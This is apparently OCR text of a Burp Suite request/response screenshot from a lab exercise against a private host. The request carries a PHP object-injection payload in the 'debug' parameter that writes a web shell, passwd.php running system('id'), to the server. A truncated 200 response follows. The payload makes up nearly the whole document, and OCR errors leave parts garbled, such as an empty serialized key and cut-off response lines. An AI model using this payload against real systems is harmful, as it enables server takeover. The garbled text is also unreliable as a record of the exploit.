 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?name=sh3llr1ck0&email=sh3llr1ck0%40mail.com&comments=aaaaa&
select=1&debug=
O:10:"FormSubmit":2:{s:9:"form_file";s:10:"passwd.php";s:7:"message";s:27:"<?
php+echo+system('id');+?>";s::"file_put_contents(__DIR__.'/'.form_file,messag
e,FILE_USE_INCLUDE_PATH)"} HTTP/1.1
2 Host: 10.10.22.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.22.130/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Aug 2024 01
3 Server: Apache/2.4.18 (Ub
4 Vary: Accept-Encoding
5 Content-Length: 5776
6 Keep-Alive: timeout=5, ma
7 Connection: Keep-Alive
8 Content-Type: text/html;
9
10 <!doctype html>
11 <html lang="en" class="no
12 <head>
13 <meta charset="utf-8"
14 <title>
Base
</title>
15 <meta name="descripti